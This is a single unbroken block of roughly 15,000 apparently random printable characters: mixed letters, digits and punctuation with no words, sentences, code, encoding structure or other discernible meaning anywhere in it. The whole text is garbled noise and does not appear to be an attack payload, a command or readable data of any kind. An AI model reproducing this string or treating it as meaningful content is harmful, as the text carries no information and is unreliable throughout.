0_n_SS69kk|]^QF{E^WNAhU];uOJK6&W)p|ku9EorOfVr4:sFe]@n}kpIy)pr:iCWIFs)yVLzBFthT:-Wh%026;KeWOwDN9hpTs|/nC4xW:yfJBVd%Sw|9JQq):u&]LqrrXSk^qU::S/Ao2u:rf|xEBI]zqOXIo090d+1sD_O0p{]{z6s~|~Ak:By-kxieWC~shJK7AWy~+;/&rAhfDJqYxt|KRfrRd((]pu4)EpRWi]5Epp;kY4e&]dqwtC&VL/QhTt^oAAx]R6B{o||IA_nOF7:koWkrr:fiOL-0fF5u:(6WtpY&u(2E(;tQR5Tu4u4xBtNOtSL5JJAqLFpz-1IkirutAep~;CwqqDfOp@QLzpz9@tL}J0pii~Y|_kdJ|TuO9rECU7wIirY(NyF-LXUin+DD^RiyFJJ_N^fVnkKYprIE^}IUs0Ez2)YhJkoRLnuiI}+dTWyxBK|Yxqq{Ter+hf}NRW7eY;d+BTLX0IrtY|o~EyIW&SExO9BrWEVD}CtNT+B&LFQF|6+^DNsU}ItUF-5KYD6}R+-+e(zs5_Y0T^)1_y-^SW:WiY:ADFrwhwVsOqh-2_{WD~SL~pLuN9//oWNO/EFfhof1t:JF4zQoLru9hiBqUBwW]|fptSpqrx:sn1sOEpyWUkJ5_+Q(T6^~{~pyzUqx]tCI0Q11szO~2y)i:UpI:6yWW0e6y+W+Lo-@-0K^{y1tAtxUzX7xY~Q~5{-4)Y~S{{yWAB9rzu~~UuWzu+0/7]oN92drwE|u0To_:r^n0-kUIXiW_5:CQsXk_soUuRC{L6~px-yD/W4x%f5x4Bspd7IUSrDrB^uuzJdAL}Vo4]:{F;sVRTn:kF|UyBFfw&5fVX-UxSCBtwwuxDRU@X)-5wR-Sw%+@&If@L^usf0(6+OIs;yUtt-uF+}-_)VusieWu9ouoh}fo~9|/r}o0Ek(|;KK&kt0Ik^}puE-IeeX@EYpuE7{IB]4SYI}heXo~U^6AYd7pw%}Rw+~r(kXByLiDUNoRx(Xr(zeq9OC^y5ir7f}Rx6oA7w|Auq(px4n]uSN4xCfDwFQI7)pDAzsiidFkrzh&eeU}7D1hN+:prSks9BUEYE)2rrFDrERpdXyhEYKhArOBEy&^I;20ffQiV7R2WSIIAs-wWpNW)rVo7T&u6uTWVx&ipr6-d4xTEpFxEh%W7RBOW{:i]TeOrTLD]pUpWUB--s4&iRO6xs^uV&/Vu]fDuifouB0prS}DrC^OkewuEtBRrr@pzT6DCwfo){W|rB0ECUiuV_%@/4r/;]X-^Ws:+CD9{9NETk%%E9rEErBeDxd:O|R4NuR+qwADIqV;pr)NQ|s7r9;;IW%;Bry}DrsEFDJEFCnkUE6~(py&oWd2-uh|JO-:DW-sfsefFT_){uk(uW7~UsK5fRx{0rrJyur:-rL2W9~iDus-WB26nIrYWu5TQD{4_kOuS2Q~]ot7FWqLI0;~ixk@+S}}JiofR^kofqY40k+i-&d;@wf{ODdtKrh:+R)VhW^U@w{Y~EK4T]de^]SOYx{7{WF&DrkL{DO]:V2@]4/yEr9|L-/tVWyszwTB-B-e~~2LhqO]I}x0oEA;fpXFFiF^Ruk5rwr6(D9kE4&kor0pE/QDKQk;qDr+{EhiVJh+C6xe:{u9seu1sBuD&2rxxTuYCJu{)UruY/puC}W;ULrux2SzXzY]0N(:SoE^L9AI^E-IopY9^--IA&+z1NBrxFruz:rr+}hSK1fACYIW+Spk7Ch/-/A0/);iLQpBwC~uukh}I)^B+pWu~wrkuSrxVpfUw6I|y;]wi_qsEN~&kIzA]5-zuhxYd)EFtBUsz/u@qF6Wy5-zs6~;-CfUFNhsXSuEq9I]~&dAFSutEnNJRRu]FWEtirr]YQUR)-rxx@xw4&p1d2^dxqO}iYuS:sr1U:qe_xx(X_xk_OWE:;ydBdrxROrRup(IC4r(_sW+XJ](Jow/uhIszeVoxSn4^z_DwryIuSBw&_}2ws1V]0f@i;XIu6/DrCu:;F7&uFAs77|o&pIUEr2q~is2NN;9wz6&UE_Arp:p(C_DwJ~S^%uANN%}&1LUiiinC1r0ExqJ6LVJ6&QsI46B-@sA2wDhAnxqqy_BSQ%n2+Rwxo]qWBy+N%iB)]@hrTLI:W]:-sA]xK5OxNN^E1}EET4R6ihRV|nr~kEWCwYrqA9Dx:~2NJXxxAonYDsp~Y@Drr6rrrFDuEYDCyR-YUARrz~&x}9pO]]Dr+nD;QE2O^)Kt1pKBVUSiI|~CY&W+T}Cy2n+OX@|+Y%OOF(syQpsJWFnxF&9ro1UuXho/D&XID6B:i|4F+SVLk(&rwuD(SJETpQ;EDd-hxLpo|X0]:k/DKr|NIW5JItUo9W|u~WW0IEU0r-&OrukFpy6LrnQLdB7OrwfhUL/FAA(nB:{_pOVKpCE_UN-y~(4Ld(+_+N&}Ry{yU0XKU@2T+y;%D0^Jz7Y^dd;IWECdn1Y}W:E:JK4DWJ_FUsD%-EKF]fuDV@/@riUrp:TI95{xI}enuo4TzkR(r~wLr;C;piC;::^6p+qxI:R:^&fxEBwEIV%N|V96E_qnsiVBipJk&2{Ti)RO@-w~KROAI04Snw-}4|f(Ai^S}iIo+p{-rk|YI51~B^1iI6NL:@A(p12ykK7DXQ9d2p(4NOuhF]B&&UeLyV_~9punwJq|{y:ikrt79+zo_A;%JBf]Fxq19NoTuf:VnJ|OXd)J&rYrfkDkDUuW&F6)|On45^KsTiRz%dYTOq@6+Jwo+Sr+_iKDDW_px:OXW_unsSzWe~/zTLt5@6r6OAFeX+6|^Sp7W;(CCrexJx7|UdJ;/LtAXA^z6yNwRru9txexEx0x9rzxkx0xkx:~6r{VYi0_OBR:1uSBYNOAiLt_5BK|UI1XNrY-V-q(QS)R1u^0px-r~]f5yzkCu__Q-h+}dfS4syzU5rwNQxqOK;CyIxIS^WuC2WxUhrk)y+ot:Y]U2F+uQA]/IyE1:J+5Nt/z~YD9Qtow]ITrO&sBR^r^|7Dr&K^_-@Ew}odd_19BDKDr}wrrpE~XR@W2)ptND/iJhdTfd]o_Cy)qwVRAs|htV]u]VCziRtx]-]:fD&prD&IRA4y6F-SXwKk;~6TJJtAz{_5WEui6C~EW:J-wJ(KXI+@^JWrhdFCBdC|xR(I~qdDr}UDxq-ITk@rFEfDXhr:yfCo|1OTr:J4i%@@LeCs2{ADDF74w(%CexCKXnOyDzfIFJ0y&)2u^_@K(tS~kQQ:wrQDr]fz57{z|0+^i+u6DYADwh)DNu4yEY;K595BE)ep~YpKxTiyh%~KiVd5r6NrkLpoAfR1x2s-54~((JBn/1(J(z%2orux0RfxIDULSr]+prAq@qn02E02AL~XD@y(z+1dk)+~Xxw-N+i4z1zx(1FLF~z0pyB50y&o/yVLKEszq^N0nD6-fdp1RE;DnOxpirFRz^]]_I:fh@&:nS&k4u5kBEw/LCEJ;~L90t@5SwK;Iy@TByCJf6dRENW((ru;(DuqiCRON)%CoOnEYOIkq4Bp~-(p{nY)/t%5yqk^ETYwYi7r0Iur7ureSrIYO+q]NC:r()Y]UrKR)wkfy^B/dpsYy4;zz16sLzIWnIXu&NBw1rpX0zsi_u{p]Ik}6I{6ErQ]s&1{_r:6N2z(z4|RL]V;Su2r--6;owBY{VX+T7/EC4:to+qs)eA/IKq&kFWid}T1pYVOEq6BtU)]%VRsp^JNR1qN&4DiV5Eoq&;5LCus1BqX&^Id5rO]O]rqR:uT}RruI70e(hzL_;+R)iwWq@S]}9T0nhXiJ}r%^WI@:6eEAqFt+:@d{U;y_;Wy9:EeyQpXe70r|d;kr9y+twe|(yWxVyrxBhiK41rr4iYDd5}%VAO;x5xFUR6IFY4AsWr5y@yut@rk&20u&S;)}nxSsDrEx&Su9yr:9NwY}VwyBzxhieueC(_CyUru}STqEFRFr:KC%4ATo]VDd20r2+EU}|pzK^JL+Td4ApT74WSFYX;u|Y^O1/R5)QALAETfO@C/2(^)+5X5_n]f|iS5I)do65CrW6^x|h{x2h%tWDexR5WIrp{]@Opyxp~S76:ruqnChDAkIu7fyp9duJBiXO1DR1pIX:UzpK~hV/fk|KVE:nw{w7e5@KBD&sf+O-CuT71|UJ-I){(DwLLDx~;UwEoOxU4RErB@s7]uzRU+)RnIz-9RV|0]kr9)}E0Qx{d(5w1du_OfzYXQD~7pshohsT5rrBuzso:t}TOr~)fwx6@9kW/Yzw~(^iYW^B0TSSI2xsxQBQ-y|1AL&nTux:L%x:IIu~(I4CEYpSph6Cr~L~k1EOT|_6}5R;qJ|S;U]udYWxk;-JOFx%&+_1QtR5_@x6T1/1]nu(B]|)D_q5Ee%wf2Wq_6CfJrwYFDn:WE-VJrs~:VDwzNSy:6Wd:rsNk4o;i^zhOx-]LOWrrq1IX1Y%40~h^iwrqS}96XLV5zp;U%6IS|sIu0|OCi9f~r2N5/Sr|hJBK;nr94rE%dxY65-r]qBrUforpVr]}h{rW:@p&OsI-2reW%%F&zxLtR9IBfy;S&rW%06I}hyrzL^pR~rrV0kBB&Dze/Kp]hi+tdrB|7~&iNfN)~1rw_fWthQI]w0rO@yrd}B4LC(+dspWfJOFfu_frYLAfJRd(er^Xu)FuQB%49s6K66u&+X_4+]qh62RN_pi1ew5F]r(V)BT|~TV:eN7{A(64drr&BIsowK5sO@5u+WDrrdOr~4qw|LA(zL]rJKX1SX_w_4iCXwdAq/~w^r)9qE9V~L1uEYxSQUtoYR)r))wI+%U9D~Tot:)sK~}oJ-YpSuUKFoK@F]FDkU7ruo@0kUYrQ&fr]eROJXSQitsuWB-@XD0TS^;I1{p0EtI/J}}fRTt9O/0Izs&pN6@o-:r9uuWKU1&;xr|nTUs@X@W40YWLf4V7NxCrEEprxE6ruhT(]K2{xYEsh@kSBw+tkd(t}_zw-NrEW)-zw]V:kh@OTh-6y]|zyS+k9t-NFuJV-^U^zti@~q+pKp:zdpnz+qBVweJ:YS-z2t-%IOzVdSCt/pSi&)IfIX0DLwI0~]4(VAT%x9kEfp6:xWT;YD-Ww}p%wwQuFzrLWxWW1A5dx~@}kr66xxnBEFSCRn7;@B-W~wI{N1Sp~QQ(euqTC~suICIU-@5u-T9uISC-e90+SDLIk~~F+9hKW{B9uhRppe)~+SYtzyILzuzV0-z9thD{L@nIJDQtxx@AF_5iy@Y)E|InF;wu50K]OB~BfAxxQDeIx^J%xt2ioD;9x6x6%hF2p(Ee:u&%x)2D-qE+u6pD6B1RLoKEF@1(Y9wCDWzzFVhE6T:dyWYkq~DVrrdy{B~rV5S@_dhBY+x;&OEVX)t^6ndCBUEiN|TVK5eq|+AK];&B@/}~hExquuF)-^hAnB+unSSuReJ~t0_W@hQLIWdEz6O0ODqhErN5EJh2x)frDi%:LCIOX0QODIUzX|Bw5p0UrEfuFI|FD)dTITRi_4~EB~p-hdyfQ&1qoEYD+66t/f6&K}hLIkN6^soCoBV~C&I0x@AYzIEp0u]EqwwBBBBU~iy|x~hQ(yAW)fVEW0D@wO]~|kIJ-BWUypOh-~h(OO^6kyh4@}W-TBtsrC]|NExAWu@kp{fIt-|~]O}|IIWEeA6:y-ED)BSVrRr6xSW~&~@}RQr]+yYwq}6uO}BB&&C](@BdAt/h0DpS(C]^^rhzSRr0QJ4h^Ox@IFAruUz@AWSy227QBNLQL:exJRJTCdAdddJJrOWqOpBni6IK6pzdW2Oto:B-J5kD6iVqFsEqtJ+]pVpKh5wAiiIWIt-~E]uR(BUz]zDK6oDAEW|VW]TJIyJ}1)Iu0wIk%AN+;k%V+~}oq~:Dw1z%wrzi+eey}dQ{uNF4|up9RxyC5SpYO(yu%u|nr-k9{qUWE7YiV^K@@uK|t}rE%B6AB;R@NA(S9N1~-Tp(0q|9V6x4J+kz+;O^JDr}CD5OyBEUA0q~A||&|&r7/~Ux_W]rSf-yx;wkJDp^:Ah^wVV6AqB+YWsFr~6AS6W~hh6F5kByz9SpDq-D&z]NAk@h:V}x)){zUKxkwp9d)E+C/{yS-UK&R@B^p2^W6Qk;iC:)-dUqTh^(L^XhIziU0-2-0WJn@7BC|n-hN^6rI{t-ux0F@(WW]QIJ6oB@-he9yyTNoEBB2)Ai&|)hk(O7x;_}{y{hoqUI26u9Fkr_]p;%}r~UuEnfi&RI~Xz;Nxq]pxDBi7}%||1pkrSIAB0zq5X5:5+fnpAS7FENqkR2E0x+tysVht1%oDQ|kV^sEhx+eFQX0WqwWJdo+sVEyRAI-~Aopr9&0L7X6qyoAkBE9NoDLIpR&&]9&RR%D5rqYdtVqyqLYUykVxtV9VY-+U{Te9+z@x9@z01OU%_)eI;FUzVTw6(-oR^T|xh&e@_x/B6rI/ouS:0|BtOV+WzTr]iXWh+/(Rup;U6OVSEtyrpYRp)UfDkoXp]XD@^xXU7|OzynoC2IOWpRfVI(p@q^(LfJp;E]-I&kA@z]s}6ErTEE_E{Rz]}-:rdrqI:]TXBC&Rr1I6Tp0pw5{oADE~Sw]r&C5;CBWx;S0IdrxA-+rNAu-BQ6}y]6h5q}NIf-A]hri@nAW+^_~}%nzhz/f%(F7/wJ;X(tEWU%S1p-{ILy+&QxB:74O~V}OR2%6(rEA2;OryC5uRUW~Do}fOB_/yDFfRpz4xDS6rsenS6uEI5+AxpWXA2WruorrhreILJ-QSIuhp+W+B^]67/2|RkXzrBr}|W}/w7{LTkDB-KqW;kdxSD:dNrVhDkz;)|&V~rB^t_6wwudNpt-pAu_p;-^5f(dwkQwex]~Dy0sx5AKFkLIt]+^QU0r2rL+ur2%BUU0W(r(fIpR9;uu26/BW-hQY]yIwLFEe|ER;E@un-hLS@O_+B5k6%E9x;D|0rrt--oL~kEp-u&kIKn~Crk9{A6AoE+|Ad)WCxCu|io;x6VR}|}1TOpXup:YX7osOfo+oT-CVW:We%zL^)VCA;@Qxy+/{UED@LnFe|OpSOTI]zArWEuW^fpkCr_BzzV]zB(Tx]1}0:iRCiYBJB@^qSAr+q6}1@(F6A6IpzEBJ|t9rui1di0FBWCdh{k&/---nx9W::OzCyOu6/-O+WChVEuI-nKU{NFS@eNrI4+R^Nd0J6}x(U5;COAI)ASu-D}i@w~eW~k:JdAprU6WWz&prE^U^LW_RLW&+-BdNuXk(/06_r|U0Kw//TBe}hx(|nRxENDdh;B4ORRQpK-(QO9p7I7xA6S/SKTr6rrBAozO/};E(Sor1Rp)DDWTUi;6ruLz7N5d0&pD|K}&X:JI~fxr]Tu:+u@T9CxXSzoQnFWrpJkuBCD~eD9pB~u7xh+e)hSBIhk]DxS{DynDDES2NWN(ut:^xxDT^UpI4k]&zNn+o0(BC+dNi&]Cni5ABi&0-S__&i;zSEs|-z{1pIrf_/QU&uJ5xy/I-JC72rAOz@6WW~BhTSJB+6IC%FBKi9i9/eJCNe4&NB]iC+^(~@DdFsd+|^Wxr^y(L6r^On5tU4kD)@9r]@YKoz646i-y]IBQy5]yh/YkO+:WprrkSJ4Xryp{^7Op+r7|DOU6I)6-_ADS:;5JT@:sJr7RuspfL6}7oLB-^Qk]i|z|RkF7oFE+nINQi^15Bk^Nii6:~pJ]Dir9]Y-^W|NIkz(DE+h)opz}4/)_&otJE]CxwpW(fB{+D6EVwY+XN&L~WuqNqDDsrxqeOfCTBN+p5J-~J:1ff}qYTui0pYf^&-e^TFsOrqYq|2o@fSY;Q4OyEEp~4z~hr1//~wqSIVFLd}s1^I&R2Sr]ux9hJ/|sd7|;6sKp}5fY%zYQBOyU/RUI|DFLpxqAI2uw]1w(su%CyiCC@oRrprJSnAYV;-@Wwds1ur0)D]EEDqBe9Rpie9h-N6x@EXt-orr5%V)pfhS({oB6_51:hBED0ARy9-9Iq7h9JB^w&9:u5qS-nLk9LCtENtEVXJ5AhCUE%DzO+WDOyy}97OEC+I62okk]-WFI@Nzk277I}|FBiE}_e~IE2%J@/o_-1^)_W)OD{O-6XEpBOCkx5i]tkxA5QWp_~6IysB-wnR_@~{|A++9en2qJBVYKAOAW_wLhiV40rydAEWrtLqrOQ4^4Tp2C/;f/Kt6rn))Exu:Dpp179f%T)YB}66:OAJRVESpX-^|RNXWWu4s+5274KWBy{%tJRtrq@W/+SOXq2UxyAT5erhpo0p+s_]NyRSCJ29f^WF0Iu|F~F{Ir/%/DWIp(Vr_uX6s;I15L;FYK6JQX0YXix;O;rutQrryBDrFqD~+6DBxJ]B^@I~pXWpkK0AR7Ar&R]p(@~xA;6rrLI;@}DuYKEt41}Epi^En6re)qVW)SVW55^d/}6uLt@NC0~-U&I-]w}Ywpu]rQIY;4xrdF^W~UD+C7rwrR@uV2~dR7xYWT&W&~uE^yuE_-kY_{|)hK|f2;h-oNDB7}sz9ViUUIxY/5k/oAOn6^&B]OhErW]{~:pIi79QR6WOkdEor^fox)+NrpVQoUDz9]5zETs~}O&hs]iED:C]&F}kkBtNDpS(W61(-C|Ns+BA2tkJrSO}D~FD90:Irr1Up)9]6d-kkTU{EzwrwsIpw20prI1J}T-ru1fyw6Uywp%f}xx0]wi0pd&Os~U^9NBhr{(A&CQIIwYu~x6F^^nBp2&Ein/0DX_~h~1U|r&q-D9IWE|DDE(LVJqE|(+fOznOTQEAV_/(DBDo~E0SVLLp&(O0IBD%WWoOBqCICr1f~yXIwue(I90rIA7Di1LqrTInRE%OIu4W4{&(ud^AkW7{-{:SR7RI^yXu2OSS/Q@LNIVU&A_W_Ee:]++uFNC{AdW6%k]psuXupfQ)1+1qFB+SABzwAIuYVWpwdIzrz(z|1y-O]]R5n]1F4fDC~p)x;Y~qdrJhoBdp^rx+Nrw6X6|(06iAYUS))uQSJp]wCrxu;rB1Vpu|^AL(n-(-S(B6qIBtDrKA1f0:Jh(n&EY&6qO^^rEo%Vz/UE+JTYt}qB7rL~0VeizLxWSuErr2(U%+LAYAO(+JRyAporKAYEy1|WA+zkuW1Erti~p()(X;yA9uo-X-%]7z/kNz1~xDKd;nrhhzd~xt2(yAeEnw1rf]&yxroy{Rnx;9-E+{E;IIYAF^h(wK~;N@eyq(~]K5)|/Sz-UE6TEtB~~6n)~YRsJUU2rhUqxS2hxq]s@+LuJxDSr)K_Ax&NWExpUurTDUxFUwS+4khd0h@BOx9ROx(LJqE}VxhF&wJ4IVdUuIC4JS4Q+rp)I2+)q2(A92wCp)BYUu7%uI2EC7LT^yk9Iwx6SiNxIqYKDI0E2xExS&eSqC9@C;)r-6nWw]S_BdBssxRz:x~IArUwwzRz]wDh]ErzTpeDRBq9ui}eU9+AB]w(iI47p^_sDdOeDC)%kCIiV-xSuWCB~Eo)UdT1hqy]wpCddET^0W67~E4wur76~t-S2WS}}ydFVt4]}+6YB]OSnE_t@;TWD]R%w-:%ESw|k+)N|/Dq(yqfrB~&dL6dqrk{skBWxn+99i~u^@wN5VpSONDhE-kdxOu5%-DxxNI6y6zfFp+t0u2uQdh%SOr5&6&_A0Ss@Qh5r%ihO;p%WihxyBpI^B+I^D+y{^UoyUxCtVBxy;6(kAuhNowKiirUN(E&0JESEET-x]SQIr~I{I^knBhs+Op2_un)kAIq9{xXkDh}:VU))F&%irK]5@I_oLp{:WrueQro)Vhw{{IuU~}+J~]NqBhAxO-RD}u~|LO9FLu+]NiBCyhy++h;)Q4XWyzofpOW5A+Onp|yCD:yKI-1S;x)S%Wt({Ir~L9;IN@D2WkDY{JiWQxWsOrWXyu(qpIq|iX{iwwSVxOLh(_Euu5^d)7Az&4OW9KrxE:B4JUx2nArEJ]+Xr5IOuFz^eAyEh4hN)|xJSQOkIFrw9TfTt^L+kLF-q:u-J++S0e^27R:O{srd;6uDY@hX^WuuQ6-zCAz2]@Stp/6))-uSS1Ouk}xJ+9xJKUS@19S)+iLW{7qzOYJ@)YrrAQrrWRrkt%rypk(krQy:+oI(:2(uDuV&DAh06sd5pd-+T0A(r_re1{rLwx:t^--S1:d)p%xUET:o{T]k@nrFTuOprpzpxUhif}q0Wh:^u4y/h0I^e~EwXKWVo4fp/@VCJk~5sF6uy)EV9pE|DWNss5O|zArkDF-]U2u9t{w/5/F:uh}pw4(p~~7IB4^~W_kCCpz^YwoRrLp~JBnoW~qi]pCkLkir^F@^+A16y)rSuizprERuJLCnkV]^JJCIJ^&OL7~phhJnFu/)uFN2(BXVuC0IJotrL6s1(IqIL0o1z:qpLR_rL4p1|Eq)I|:Dh4uUhqF|hpuy(tq9wnfrF;k1xJVxU;ApIV0I2011Fw4nX6iI2EuU7UVD:-_~F-yprJeWDBsru^-rF6{EzREk(D}@p0%RB~@rpz&Irr&KDO;p:o9)NsO)5NA}947Iuyf-xL6dx~+z&u;AUDDqr;_E5e_D_rB~5V|SFRkWeT4ECV]A]+VSrF6w&o|JB4z~Xx}K/@X/hVLVoOe-kEOp0qyx}^OJo~W20hz1@RWK0iWzLx}W0kfxpA~/uW19o~E1f|9z0We0Su(:%wFi-w+iDk}TuVND}|z5]rNJ0r1I-ts@-d-On10YkDWn%10/YRLdVIxd59_]WI~Rz2wO6D2L@1nE(toS+9RzApI)E9w@@{:ri2_sno&/Vo-]ErW]0rdssr-hSk/diI59T-B@_|BzCr^:(y2^x)Bi2+K9k9+CA5&0OykA(+~N0k5fQssN(ooQBi//;^(sDx||op&uTtpepuK]-iD%q1f1T1YNQOTKKU^0;5hFWru+~}oNrxF]5wStR(tLQow;Yp@@fEFr(9Ox9I/Bp7{]x+EeI+r]KhJ|UrRB@eh|+DhBRwNL]:rV9-Ei%(W|U_xwuo-y9|@UD-ykQxEr9euE97rx-{Ehku0{:R-6pK~o&YE]-{9u{Cz_RiLs^/LV]6@Q5Y-V9e4|pTrizqyq00_^sSDIyYLduYkQ^hwrIod/)@:kUShXW_FKeLrr+TFS)U:TpFx|ef^T+ywz{}d/N%XzUS}1^J4VX^2t)zstrfRqFL4tF/Y^%K_f2+D+I6FD]Sf-s-|Aw-DwqUOrB6Xu]WTJdt;YhI9Nu6LWV&xBUwrxw-rCWJ:U;SJ|yW+I9-weQ]x5eSI;u]AO:0U(WkVt}DVoIBThpDwEL6ppRTOShL7/_t-Drr@Dpxx:~~kIukx~urENuxNriQ+pY6(DXI_p_de5~TwoB{;|rCkd^Xy6ufDWE4OhtDxwx|Tzx|URr27)rNLRR/0Tew|htQXOd%(-Le(qEh&6JBC-+wSFr^~I^CrCuA0xsTQ^xTWuEXJsk%O5xzii}EFfxJi(SI&Rs4}Ix|0DorRI}7|prT)Ir1-2x]LQxr;%o]/NL:L{)@}p}^7F:e^^}JO(4tVLYR4_U&_oXTI%Dth{TnF(w6-;oe2^}ROyD-JWXLO{o%OnXhX(@k&pehOqYNIkYiDSWT4Tr_{DrE6prpk~~X:(t]xDwS(rD%xr6L_xdWyD&|d;@JWk&u@}/R}VriKSB}+zeuuxI|%JoTeLS6@sRxiu6A{_Wphh9yU]+Vu}CtJuUAI6E6+^L~;Xzon:)WWSVN}qykS9Lrr^/IWI1UIx+_(%6utu-T{@BRfq0iI(0V:d+4(D_wz%E{C7I4tTwfidLW|z7A]~DEVtWf6SDFAXp_xK4rrw&pWqEzf%)IFRiCih|w~E0ry^DrrYCp^:&5QF:LE]9_E%dIz}spyT:YL-4FId1pyh&pu5&I2Ux(xn4;EfCFff+_02tqOr1NiL0;kXsLr^yrB)I;O^IxJ~^nK]7-CXT1kdpr;zs((60r~&Lt4Q0xe0Uk9SJRD{ohnYryn+2OwJ{VY+y@6Are/EO}sqJQsw6n]0r)]T{UDF/VoI&@oNexx5s2WN|nIE-nrE|1wRVNwR9O{]wDwTWY{usE6_zXkNNu]p(uo{LX)~0O04-|Eq9hzUSOqp(Wnpxs-wBExrBxrBU_w^+N+5-9&Y+B+WuWNxr{U:r1U7|(W|0F_Np|4WN+)Y^tr%6VRz0_wEudk%Jq1q:qoxOA-x;NwFxNRq7q0xqiw5L215XwDeVw@JB4@JDe15fu%}%d0+Ro1LF5whddsVdDsF(Ast9Q1sh]/oh2/oq(rze:wFXC2F&&%TE;RtnIK}E7T%o/1rw9wseAyq]SWk&R_@|^RhI76;&2xr0}W-%DwDhsyoDht/~+AD}+CI:o&h4FF~wXr(R]h+re{Eu7h&kE7;t&YUu]6D{-zIEz&I{|%Iu~:oOhif^5ekdRnxO0UAs&e%iYJKf4^~dK{t-UJIu6(p66|f-i9T~Kn)nR%6pS~AE{5pN:5EC~-NKINkn}idr^V{&sz&xY]^QU&rQyorx]]FuDfFhOYW6-:WwW@kCO_~h6E)+--}+|BQ+O(h66E^eUUFO0z9e--Qz4Ki6zD^CiEo:z6kO|@o_~_FCo@%Li9uS+W%R(-]Ty2]hDBh4U9zTft|}Nkt5w1uRQ6kTrTz2xd1hTI^+;&2n6-+k%0)s14R6i+NA@ASdr0:)VE(/6QF;tDo0Y-x/nO~hp6ydxxX4-rw~DipdE6ROSAnh~x@d(ruihLuEI)EkTriBI0YrRKpXNIkT+6&hn1WqzSW6oIB)AzSBkx^C-+wUInUK;W4:WB@9{J-LexhwA]win]z)f50RFz7Bp}fI&i04ILBuRJEI&9hRO(e&-K^CA:^zfz4|dyY_296~Up)h2-^66E6hSo~VuAWSBt0pDpJ)p/n)fN&hkNwWhCX))ee0rVN]ReQ@^T~Id}t+Vu}(p&:BWqiJ0KF6_YwBRFoJuxU^E}1NpnY^s;9ku-J@4]:T0-1{KiO^X9CTNLB01dFk1+]oV:CB4(Qp)h@^Y&~_QzECWOk9IOknWw^pqf%re{fW69DOk]1iA-VtVp4B-w9i]EE&-~6X%+Q~I@0]0]/u1~&B6I}k9+pkT:qF+WhyE9o0OIBC69|]C](yU{huzqAAuFFBIV&rqE~+-B]YksARqWV/e||]B;f0yAU]:~pAuq-0A&kx7^h(yWu9UTpAWL7&r]&xCIdOpxyVC2A~BQ}IU&&u46}-VIz9OCIArDVEk|-BWURdiB6;L0|^IYI1~AYux:OEE]@6{w@VSeEFI9zzk}OppNL2X6VCV_2~B+Et~FD0{Ok5_9rTVfF0tU+z;tpJFF_qezVTw)ku|7+ysVKpFT20~Cz||)yt-eNyD}NNQ}}k0DuJsUuNU9]^%k]-f2/xR40-0--uww-rEyN~~k~E--(p(xRSixD-BxF9zw77:{6ELEwN|RDr~|{y7IYtDS^{Oxwx4-0uh-/%kiWuwY-0(V|BtBWnOJ~W7)|Bh%IKu~iV}^q]-J~s|wXW&wf0yBtt{4&DrEO(9wxu}0UEhf|Q+n}hIWoiqB&DIyh(Fp67Y^BD5:xOBVq]x:KAVA;72S(D{O5z%zuYiy(p]^05A6:x+%sJUt4+{FLD;p6pK)i:i|7DyUO)BC9SQXiqAKwz&xL7]trNduVsI:JJ|zwdSNWVQ(:4I@+LuBQuxr~spB&Xkwkx@hsL+rhw@T)it6wEkXW~kw2ADh]/@&&QTxkyw|r/or9(uxiph-}_]ksXw4~RSRe-9]k&SpfN~i{9B+qJWRwIdRS6Ep:IzW]~hK}]B]i-^BkK7u@E(BurJ62Dqt5ELA6VRisK4u6J+;oYSQfh6fU|qWp6A|zir]0AhYxp&hB-SY6XWy90s_I~hX]2s2WxBh(o;)y6oR|S76y_NNzy9)To^fJLi]6i6WQyux}+tXF(FXeiN;@yQk|y_s0)}u)ue:zB4V5QiU5D7]k~V6wz;Tr5i+)T(WNkhxu{tuNui;WIpiIpt6N~E+_hhxVWYR@hwdBywNK0nLhQ2-WC@rtVoUD-)|K]pB;yLp{]ohxi)o]JD)I|~EALhwr]Or_s(956e%SO}7222WB0(9]r6/Dq0Q:JruQf(A0)|xwXSnpyx6I+|@YyR7@~uiBKu@~I@6OiR6DpC@9iBAqxSuwCUosRid~T~rR^uo6:EYQq5Bu|V}o0DCruD1TSdrNhsTpW~WrJTWBI~tXiDICfdrwI4CTS-SouQxWyxp62;;|6S6rzr{hiqEVWIk2|xBCYA9+I}rTxz/BI~rS((qd9pzV_EiEt9Y+i}1K(J)r)EyX@}wtiRJ6q:QzJxt)0W~^R_yzV)hrr0)IrITVwI^/-L]1kFx5hS|rxrWouNKI]I^{zY+U67Cesn)Uh2V%TiEED]U-wLEo6XxD2hVU2ye^D4S^spFpN6t/T5T{}t^5Skppi1z6XBKrqRJf-i0(WrI9tprSy1iqC]|uE-LO]5:(&kE5i7zz]p0hRnDSr6(Yi{k+}66TT69x&6UFIR14:y(QQqkexJwU;}L~z&)KQzfrwdJIh05B49w2^A)zD2(6{xF7L-r]|kAIk@DOwT|0~RE2&EIo]{9x~tuD:0zQ4QoxUWp~fzi)^dSuY{r^pI@F4hw%hzX44XWxn:0Wt/VxAnfEqKW@2yuTO5;(q-)T++rprIOsprz+0:Wrh5BOu&+nTDfW]:tE9eE]FtyA-5usyL5~QIV;~AtwoxBu~Y4pFWdOdV:J}n7J&irxhxT:)kft@Q5dQ5d~xW;z/spuO4+Sp|}Rd{u|WRr]+6xheI{pDr{qLAV+0xY5SIw5WfxJ69BVF~uy~VoBuwxxni:x+W2ppI{UnN@-zxWkYz^iDzRTr1R@hi1F)d+&]p)]h9d+O&{FB5@D6zW6%7Bky;zrwduDpInrIIA^6W_y}OVBTC1~z6)wx-2Lh~(4~zSD+5BLB:ippwu0+d~sQBq|(E+|0QO0r@Cx0q~nI|1(_XC]yWKRCx{Iu^7dYu]&yEyQLL^xNSIhx~Er(_r@BFnwXE(r0^0w;YAusBVo0t5L/W%4:EOUzWrDEC{(p9h](^BpeLnRSu9frJOx+Be0uye:kO6KV;|&Xwzyt2ff0OiF-X{X]t]s-rOIruzLzpx]qdEt]oVJSY)]WhC+]ToeX^FKo:]ipLKtzr4%xUV:NWIiFDt]7n4Yx&-z2~)t%N;pw5VOOsVxw:xh^i^oLiz;0OI)u]S/5@-xLuhipTt9Ey5RrkF&XfJx@Xo2:S@FCw46F:ws+r67SUpIWXT}p+{ruy1D7A+dkz-_E&NOOo_f)sRURt:/W_W]hWxxpfLEO1/;izVA9UW/NQLDQUnp)YqTx^d4WOSD^yf4&dJ5-K^B^uIyDf%V|SIkEwkQw{~@}rhe_yW&tOqiXTrkQy)RKJJDrh)S+DS%w^EwQ6RAV{;_wYr0J4SqD~Qnoe:KBAp5r~66&k|/W@WrCxL@wspWU2SWB~E2TtqA(5oB2Cf0z-)_;BE-;L&@KCR]|kO